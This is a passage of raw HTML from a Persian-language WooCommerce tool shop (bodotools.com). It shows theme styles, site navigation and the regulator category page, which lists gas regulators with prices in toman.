        --dina-slider-tab-color-active-border: rgba( 69,90,100,0.5 );
        --dina-slider-tab-color-active: rgba( 69,90,100,0.9 );
        --dina-dashboard-bg-color: #172B4D;
        --dina-dashboard-text-color: #FFFFFF;
        --dina-total-orders-bg-color: #2BC999;
        --dina-completed-orders-bg-color: #FBB41A;
        --dina-wallet-inventory-bg-color: #34AFFF;
        --dina-registration-date-bg-color: #FF5E5B;
        --dina-panel-widgets-text-color: #FFFFFF;
        --dina-input-border-radius: 22px;
                --dina-loading-img: url();
            }

    
    
    
    
    
    
    
        #back-top { bottom:8px;right:20px;}
    
    
        .searchwp-live-search-no-min-chars::after {content: 'لطفا تایپ نمایید ...';}
    
    
    
    
    
    
    .navbar-nav>li {
				    position: relative !important;
				}
				
		.yamm-s .mega-menu.dropdown>.dropdown-menu {
				    top: 100%;
				}				
				
				.entry-content {
				    display: flex;
				    flex-direction: column;
				}
				.woocommerce div.product div.images .flex-control-thumbs {
    display: flex;
    flex-wrap: wrap;
}		

.pace {
    display: none !important;
}	

.page-con img, .post-con img {
    margin: 0 auto !important;
}
    
</style>

<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>    <link rel='stylesheet' id='redux-custom-fonts-css-css' href='//bodotools.com/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769569654' media='all' />
</head>
    
    <body class="rtl archive tax-product_cat term-16244 wp-theme-dinakala theme-dinakala woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-dinakala wvs-show-label wvs-tooltip dina-light dark-first-style  dina-fit-header dina-fit-footer elementor-default elementor-kit-83207" itemscope itemtype="https://schema.org/WebPage">

    
    
<header class="dina-site-header" itemscope itemtype="https://schema.org/Organization" >
       <meta itemprop="url" content="https://bodotools.com"><meta itemprop="name" content="بدوتولز">    <!-- Header Div -->
        <div class="container-fluid dina-header header">
            <div class="container">
                
                                <div class="row head-mc">

                    <!-- Header Menu -->
                    <nav class="col-md-6 head-menu" itemscope itemtype="https://schema.org/SiteNavigationElement" >
                                            </nav>
                    <!-- Header Menu -->
                    
                    
                                        <!-- Header Social -->
                    <div class="col-md-6 head-social">
                            <ul class="head-social-ul">
                                        <li>
            <a itemprop="sameAs" href="+989391581184" title="واتساپ" target="_blank">
                <i class="fab fa-whatsapp"></i>
            </a>
        </li>
                                        <li>
            <a itemprop="sameAs" href=" https://t.me/joinchat/AAAAAFjjdjGuMqTOBW6OSA" title="تلگرام" target="_blank">
                <i class="fab fa-telegram-plane"></i>
            </a>
        </li>
        
                <li>
            <a itemprop="sameAs" href="https://www.instagram.com/bodotools/" title="اینستاگرام" target="_blank">
                <i class="fab fa-instagram"></i>
            </a>
        </li>
        
        
        
        
        
        
        
                <li>
            <a itemprop="sameAs" href="https://www.linkedin.com/company/bodotools/" title="لینکداین" target="_blank">
                <i class="fab fa-linkedin-in"></i>
            </a>
        </li>
        
        
        
        
                <li>
            <a itemprop="sameAs" href="https://www.aparat.com/bodotools" title="آپارات" target="_blank">
                <i class="dico ico-aparat"></i>
            </a>
        </li>
        
        
        
        
        
        
        
        
        
                <li>
            <a itemprop="sameAs" href="tel:" title="تلفن" target="_blank">
                <i class="fal fa-phone" aria-hidden="true"></i>
            </a>
        </li>
        
                <li>
            <a itemprop="sameAs" href="+989391581184" title="موبایل" target="_blank">
                <i class="fal fa-mobile-alt" aria-hidden="true"></i>
            </a>
        </li>
        
                <li>
            <a itemprop="sameAs" href="mailto:info@gmail.com" title="ایمیل" target="_blank">
                <i class="fal fa-at" aria-hidden="true"></i>
            </a>
        </li>
        
    </ul>
                        </div>
                    <!-- Header Social -->
                    
                </div>
                
                <div class="row logo-box">

                        <div class="col-6 mobile-btns">
                                                                                                <span class="btn btn-light mmenu" onclick="openNav()">
                                        <i aria-hidden="true" data-title="فهرست" class="fal fa-bars"></i>
                                    </span>
                                                            
                                                                                                                            <a title="ورود یا ثبت‌نام" class="btn btn-light mlogin mergedbtn" href="#" onclick="openLogin()">
                                        <i aria-hidden="true" data-title="ورود" class="fal fa-user"></i>
                                        <span class="login-separator">|</span>
                                        <i aria-hidden="true" data-title="ثبت‌نام" class="fal fa-user-plus"></i>
                                    </a>
                                
                        </div>

                        <div class="col-md-3 col-6 logo dina-logo">
                                <a href="https://bodotools.com" title="بدوتولز | فروشگاه اینترنتی ابزارآلات و یراق آلات" class="dina-logo-link" rel="home">

        
        <img itemprop="logo"        src="https://bodotools.com/wp-content/uploads/2023/05/bodotools-footer-logo-1.png"
        srcset="https://bodotools.com/wp-content/uploads/2023/05/bodotools-footer-logo-1.png 2x"
        width="234"
        height="68"
        alt="بدوتولز | فروشگاه اینترنتی ابزارآلات و یراق آلات"
        title="بدوتولز | فروشگاه اینترنتی ابزارآلات و یراق آلات"
        class="img-logo header-logo"/>

        
                    <strong>بدوتولز | فروشگاه اینترنتی ابزارآلات و یراق آلات </strong>
            </a>
                        </div>

                                                
                        
                        <div class="mobile-search-con  col-md-6 search-con">
                                <form class="col-md-11 dina-search-bar" role="search" method="get" action="https://bodotools.com/">
                    <input type="hidden" name="post_type" value="product" />
                <div class="input-group search-form dina-ajax-search-wrapper">
            
                        <input autocomplete="off" data-swplive="true" name="s" type="text" class="form-control search-input" placeholder="جستجو در محصولات..." aria-label="جستجو" required>
            <div class="input-group-append">
                <button class="btn btn-search" type="submit" aria-label="جستجو">
                    <i class="fal fa-search" aria-hidden="true"></i>
                </button>
            </div>
        </div>
    </form>
                                                    </div>

                                                    
                            <div class="col-md-3 user-btn">
                                                                    <a title="ورود یا ثبت‌نام" href="#" onclick="openLogin()"                                    class="btn btn-success btn-register merge-btn">
                                        <i aria-hidden="true" class="fal fa-user"></i>
                                        ورود | ثبت‌نام                                    </a>
                                                            </div>
                                            </div>
            </div>
        </div>
        <!-- Header Div -->

        <!-- Navbar -->
        <div class="dina-navbar dina-sticky-nav">
            <nav class="navbar navbar-expand-sm focus-nav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                <div class="container nav-con">
                    <!-- Collect the nav links from WordPress -->
                    <div class="collapse navbar-collapse" id="bootstrap-nav-collapse">
                        <div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%87%d8%af%d8%b1-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d9%87%d8%af%d8%b1" class="nav navbar-nav yamm-s dina-menu-rtl menu-hover-top "><li id="menu-item-83346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-menu dropdown menu-item-83346"><a itemprop="url" class="dropdown-toggle menu-link" href="#">دسته بندی محصولات <b class="fal fa-angle-down" aria-hidden="true"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-83338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-col menu-item-83338"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/pneumatic-tools/">ابزار آلات پنوماتیک یا بادی</a>
<ul class="elementy-ul yamm-fw">
		<li id="menu-item-83347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat col-md-3 menu-item-83347"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/pneumatic-tools/air-duster-gun/">بادپاش</a></li>

</ul>
</li>
	<li id="menu-item-83337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83337"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d9%84%d8%a7%d8%aa-%d8%a8%d9%86%d8%b2%db%8c%d9%86%db%8c/">ابزار آلات بنزینی</a></li>
	<li id="menu-item-83339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-col menu-item-83339"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/hand-tools/">ابزار دستی و عمومی</a>
<ul class="elementy-ul yamm-fw">
		<li id="menu-item-83350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat col-md-3 menu-item-83350"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/hand-tools/pliers/">انبر</a></li>
		<li id="menu-item-83348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat col-md-3 menu-item-83348"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/hand-tools/hand-wrench/">آچار</a></li>
		<li id="menu-item-83349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat col-md-3 menu-item-83349"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/hand-tools/measuring-tools/">ابزارآلات اندازه گیری</a></li>

</ul>
</li>
	<li id="menu-item-83340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83340"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1%d8%a2%d9%84%d8%a7%d8%aa-%d8%a8%d8%a7%d8%ba%d8%a8%d8%a7%d9%86%db%8c-%d9%88-%da%a9%d8%b4%d8%a7%d9%88%d8%b1%d8%b2%db%8c/">ابزارآلات باغبانی و کشاورزی</a></li>
	<li id="menu-item-83341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83341"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/electric-tools/">ابزارآلات برقی</a></li>
	<li id="menu-item-83342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-83342"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/welding-tools/">ابزارآلات جوش و برش</a></li>
	<li id="menu-item-83343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83343"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/drilling-tools/">ابزارآلات سوراخ کاری</a></li>
	<li id="menu-item-83345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83345"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/garage-tools/">ابزارآلات گاراژی و کارگاهی</a></li>
	<li id="menu-item-83344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83344"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/charge-tools/">ابزارآلات شارژی</a></li>
	<li id="menu-item-92629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-92629"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%ac%d8%a7%d9%86%d8%a8%db%8c/">لوازم جانبی</a></li>
	<li id="menu-item-92631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-92631"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/fittings/">یراق آلات</a></li>
	<li id="menu-item-92634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-92634"><a itemprop="url" class="menu-link" href="https://bodotools.com/product-category/%d8%a8%d8%b1%d8%b4%db%8c-%d9%88-%d8%b3%d8%a7%db%8c%d8%b4%db%8c/">برشی و سایشی</a></li>

</ul>
</li>
<li id="menu-item-84103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-84103"><a itemprop="url" class="menu-link" href="https://bodotools.com/">بدوتولز</a></li>
<li id="menu-item-78648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78648"><a itemprop="url" class="menu-link" href="https://bodotools.com/shop-2/">فروشگاه</a></li>
<li id="menu-item-78645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78645"><a itemprop="url" class="menu-link" href="https://bodotools.com/brands/">برند ها</a></li>
<li id="menu-item-77722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77722"><a itemprop="url" class="menu-link" href="https://bodotools.com/bodotools_video_gallery/">گالری ویدئو بدوتولز</a></li>
<li id="menu-item-85768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-menu dropdown menu-item-85768"><a itemprop="url" class="dropdown-toggle menu-link" href="#">درباره بدوتولز <b class="fal fa-angle-down" aria-hidden="true"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-77728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77728"><a itemprop="url" class="menu-link" href="https://bodotools.com/about_bodotools-2/">معرفی بدوتولز</a></li>
	<li id="menu-item-77731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77731"><a itemprop="url" class="menu-link" href="https://bodotools.com/bodotools-rules/">قوانین و مقررات بدوتولز</a></li>
	<li id="menu-item-94076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94076"><a itemprop="url" class="menu-link" href="https://bodotools.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7/">آموزش نحوه ثبت سفارش</a></li>
	<li id="menu-item-94077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94077"><a itemprop="url" class="menu-link" href="https://bodotools.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7/#order-tracking">آموزش نحوه پیگیری سفارش</a></li>
	<li id="menu-item-94078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94078"><a itemprop="url" class="menu-link" href="https://bodotools.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d9%87%d8%a7/#ticket-submit">آموزش نحوه ثبت تیکت</a></li>

</ul>
</li>
<li id="menu-item-77721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77721"><a itemprop="url" class="menu-link" href="https://bodotools.com/blog">وبلاگ</a></li>
<li id="menu-item-78084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78084"><a itemprop="url" class="menu-link" href="https://bodotools.com/order_tracking/">پیگیری سفارش</a></li>
<li id="menu-item-77734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77734"><a itemprop="url" class="menu-link" href="https://bodotools.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul></div>                    </div><!-- ./collapse -->

                    
                    
                    
                                                <div class="btn-wish dina-yith-wcwl-btn">
                                <a href="https://bodotools.com/wishlist/" aria-label="علاقه‌مندی‌ها" rel="nofollow" class="wish-icon" data-toggle="tooltip" data-placement="top" title="علاقه‌مندی‌ها">
                                    <i aria-hidden="true" class="fal fa-heart"></i>
                                    <i class="wish-amount">0</i>
                                </a>
                            </div>
                        
                                            <div class="btn-compare">
                            <a href="https://bodotools.com/compare/محصولات//" aria-label="مقایسه محصولات" rel="nofollow" class="compare-icon compare-link" data-toggle="tooltip" data-placement="top" title="مقایسه محصولات">
                                <i aria-hidden="true" class="fal fa-random"></i>
                                <i class="compare-amount">0</i>
                            </a>
                        </div>
                    
                                        <div class="btn-cart">
                                                    <span class="shop-icon" data-toggle="tooltip" data-placement="top" title="سبد خرید" onclick="dinaOpenCart()">
                                <i aria-hidden="true" class="fal fa-shopping-bag"></i>
                                <i class="dina-cart-amount">
                                    0                                </i>
                            </span>
                                            </div>
                    
                    
                </div><!-- /.container -->
            </nav>
        </div>
        <!-- Navbar -->

    </header><div id="primary" class="container content-area main-con"><main id="main" class="site-main"><div class="row bread-row"><nav class="col-12 shadow-box breadcrumbs"><span><span><a href="https://bodotools.com/">Home</a></span> » <span><a href="https://bodotools.com/product-category/welding-tools/">ابزارآلات جوش و برش</a></span> » <span class="breadcrumb_last" aria-current="page">رگلاتور</span></span></nav></div> 
        <div class="row prod-row right-side">
    <header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-notices-wrapper"></div>    <div class="dina-product-archive-con content-sticky ajax-prod ajax-prod-auto col-lg-9 col-12 dina-full-tablet" data-auto-ajax-load="100" data-ajax-prod-history="false">

    <div class="col-12 shadow-box woocommerce-ordering-con show-filter">

    <i class="fal fa-sort-amount-up-alt sort-icon" aria-hidden="true"></i>

    <ul class="dina-order-products">
        
                <li class="order-item order-menu-order is-active">
            <a rel="nofollow" href="https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/">
                پیش‌فرض            </a>
        </li>
        
        <li class="order-item order-rating">
            <a rel="nofollow" href="https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/?orderby=rating">
                محبوب‌ترین            </a>
        </li>

        <li class="order-item order-popularity">
            <a rel="nofollow" href="https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/?orderby=popularity">
                پرفروش‌ترین            </a>
        </li>

        <li class="order-item order-date">
            <a rel="nofollow" href="https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/?orderby=date">
                جدیدترین            </a>
        </li>

        <li class="order-item order-price">
            <a rel="nofollow" href="https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/?orderby=price">
                ارزان‌ترین            </a>
        </li>

        <li class="order-item order-price-desc">
            <a rel="nofollow" href="https://bodotools.com/product-category/welding-tools/%d8%b1%da%af%d9%84%d8%a7%d8%aa%d9%88%d8%b1/?orderby=price-desc">
                گران‌ترین            </a>
        </li>
    </ul>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 7 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="سفارش خرید"
			>
					<option value="menu_order"  selected='selected'>مرتب سازی پیش فرض</option>
					<option value="popularity" >مرتب سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب سازی بر اساس میانگین رتبه</option>
					<option value="date" >مرتب سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب سازی بر اساس هزینه: کم به زیاد</option>
					<option value="price-desc" >مرتب سازی بر اساس هزینه: زیاد به کم</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        <span class="show-filter-btn open-side" onclick="openSide()">
            <span aria-hidden="true" class="fal fa-filter" title="نمایش فیلترها"></span>
            <span>نمایش فیلترها</span>
        </span>
        </div>
<ul class="products columns-4">



<li class="col-md-3 col-6 mini-product-con type-product">


<div class="woocommerce shadow-box prblur mini-product product-36611  prod-remove-range quick-btns-left product-label-right product-discount-left">

	
		<div class="img-con">        <a href="https://bodotools.com/product/pars-iran-home-regulator/" title="رگولاتور ایران گاز خانگی پارس" class="product-link" target="_self">
        <img fetchpriority="high" width="300" height="300" src="https://bodotools.com/wp-content/uploads/2021/11/iran-home-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="رگلاتور ایران گاز خانگی پارس" loading="eager" decoding="async" srcset="https://bodotools.com/wp-content/uploads/2021/11/iran-home-300x300.jpg 300w, https://bodotools.com/wp-content/uploads/2021/11/iran-home-100x100.jpg 100w, https://bodotools.com/wp-content/uploads/2021/11/iran-home-150x150.jpg 150w, https://bodotools.com/wp-content/uploads/2021/11/iran-home.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
        </div>
		<div class="dina-product-detail">

			
							<div class="product-title">
						
				<a href="https://bodotools.com/product/pars-iran-home-regulator/" title="رگولاتور ایران گاز خانگی پارس" class="product-link" target="_self">
					رگولاتور ایران گاز خانگی پارس				</a>
			
							</div>
			
			    <div class="product-price">
        <span class="woocommerce-Price-amount amount"><bdi>417,450&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>    </div>
    			
		</div>

	<a href="/product-category/welding-tools/%D8%B1%DA%AF%D9%84%D8%A7%D8%AA%D9%88%D8%B1/?add-to-cart=36611" data-quantity="1" class="btn btn-success btn-buy button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36611" data-product_sku="pars-iran-h" aria-label="افزودن به سبد خرید: &ldquo;رگولاتور ایران گاز خانگی پارس&rdquo;" rel="nofollow">افزودن به سبد خرید</a>    <div class="dina-hover-center">
            </div>
    
    <span class="prod-hover-btns">

        
                        <span data-toggle="tooltip" data-placement="right" class="like-prod-btn dina-yith-wcwl prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-36611  wishlist-fragment on-first-load"
	data-fragment-ref="36611"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:36611,&quot;parent_product_id&quot;:36611,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;\u0627\u0636\u0627\u0641\u0647 \u0634\u062f!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=36611&#038;_wpnonce=a6770d4d33"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="36611"
		data-product-type="simple"
		data-original-product-id="36611"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </span>
                    
        
    </span>
</div>
</li>


<li class="col-md-3 col-6 mini-product-con type-product">


<div class="woocommerce shadow-box prblur mini-product product-36599  prod-remove-range quick-btns-left product-label-right product-discount-left">

	
		<div class="img-con">        <a href="https://bodotools.com/product/pars-iranreg-high-pressure/" title="رگولاتور ایران گاز فشار قوی پارس" class="product-link" target="_self">
        <img width="300" height="300" src="https://bodotools.com/wp-content/uploads/2021/11/iran_-reg-hp-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="رگلاتور گاز مایع فشار قوی ایران پارس" loading="eager" decoding="async" srcset="https://bodotools.com/wp-content/uploads/2021/11/iran_-reg-hp-300x300.jpg 300w, https://bodotools.com/wp-content/uploads/2021/11/iran_-reg-hp-100x100.jpg 100w, https://bodotools.com/wp-content/uploads/2021/11/iran_-reg-hp-150x150.jpg 150w, https://bodotools.com/wp-content/uploads/2021/11/iran_-reg-hp.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
        </div>
		<div class="dina-product-detail">

			
							<div class="product-title">
						
				<a href="https://bodotools.com/product/pars-iranreg-high-pressure/" title="رگولاتور ایران گاز فشار قوی پارس" class="product-link" target="_self">
					رگولاتور ایران گاز فشار قوی پارس				</a>
			
							</div>
			
			    <div class="product-price">
        <span class="woocommerce-Price-amount amount"><bdi>544,500&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>    </div>
    			
		</div>

	<a href="/product-category/welding-tools/%D8%B1%DA%AF%D9%84%D8%A7%D8%AA%D9%88%D8%B1/?add-to-cart=36599" data-quantity="1" class="btn btn-success btn-buy button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36599" data-product_sku="irangaz-hp" aria-label="افزودن به سبد خرید: &ldquo;رگولاتور ایران گاز فشار قوی پارس&rdquo;" rel="nofollow">افزودن به سبد خرید</a>    <div class="dina-hover-center">
            </div>
    
    <span class="prod-hover-btns">

        
                        <span data-toggle="tooltip" data-placement="right" class="like-prod-btn dina-yith-wcwl prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-36599  wishlist-fragment on-first-load"
	data-fragment-ref="36599"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:36599,&quot;parent_product_id&quot;:36599,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;\u0627\u0636\u0627\u0641\u0647 \u0634\u062f!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=36599&#038;_wpnonce=a6770d4d33"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="36599"
		data-product-type="simple"
		data-original-product-id="36599"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </span>
                    
        
    </span>
</div>
</li>


<li class="col-md-3 col-6 mini-product-con type-product">


<div class="woocommerce shadow-box prblur mini-product product-36556  prod-remove-range quick-btns-left product-label-right product-discount-left">

	
		<div class="img-con">        <a href="https://bodotools.com/product/pars-bootan-home-regulator/" title="رگولاتور بوتان خانگی پارس" class="product-link" target="_self">
        <img width="300" height="300" src="https://bodotools.com/wp-content/uploads/2021/11/bootan-home-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="رگلاتور بوتان خانگی پارس" loading="eager" decoding="async" srcset="https://bodotools.com/wp-content/uploads/2021/11/bootan-home-300x300.jpg 300w, https://bodotools.com/wp-content/uploads/2021/11/bootan-home-100x100.jpg 100w, https://bodotools.com/wp-content/uploads/2021/11/bootan-home-150x150.jpg 150w, https://bodotools.com/wp-content/uploads/2021/11/bootan-home.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" />        </a>
        </div>
		<div class="dina-product-detail">

			
							<div class="product-title">
						
				<a href="https://bodotools.com/product/pars-bootan-home-regulator/" title="رگولاتور بوتان خانگی پارس" class="product-link" target="_self">
					رگولاتور بوتان خانگی پارس				</a>
			
							</div>
			
			    <div class="product-price">
        <span class="woocommerce-Price-amount amount"><bdi>320,650&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span>    </div>
    			
		</div>

	<a href="/product-category/welding-tools/%D8%B1%DA%AF%D9%84%D8%A7%D8%AA%D9%88%D8%B1/?add-to-cart=36556" data-quantity="1" class="btn btn-success btn-buy button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36556" data-product_sku="pars-b-h" aria-label="افزودن به سبد خرید: &ldquo;رگولاتور بوتان خانگی پارس&rdquo;" rel="nofollow">افزودن به سبد خرید</a>    <div class="dina-hover-center">
            </div>
    
    <span class="prod-hover-btns">

        
                        <span data-toggle="tooltip" data-placement="right" class="like-prod-btn dina-yith-wcwl prod-hover-btn btn btn-light" title="افزودن به علاقه مندی">
                    
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-36556  wishlist-fragment on-first-load"
	data-fragment-ref="36556"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:36556,&quot;parent_product_id&quot;:36556,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;\u0627\u0636\u0627\u0641\u0647 \u0634\u062f!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=36556&#038;_wpnonce=a6770d4d33"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="36556"
		data-product-type="simple"
		data-original-product-id="36556"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
                </span>
                    
        
    </span>
</div>
</li>


<li class="col-md-3 col-6 mini-product-con type-product">


